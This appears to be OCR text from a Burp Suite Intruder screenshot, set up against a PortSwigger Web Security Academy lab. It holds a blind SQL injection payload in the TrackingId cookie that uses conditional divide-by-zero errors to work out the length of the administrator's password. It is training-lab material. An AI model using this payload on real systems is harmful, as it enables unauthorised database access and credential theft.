 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: acd11f4c1e8eb32ac0cbd27c00a0005d.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="99", "Microsoft Edge";v="99"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
19 Cookie: TrackingId=XvO2vBFkfAblyGoZTrackingId'||(SELECT CASE WHEN LENGTH(password)>§1§ THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
rHDQyuvuDHd828wEdXAA1DCRFC74w2xo
20
21
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 1045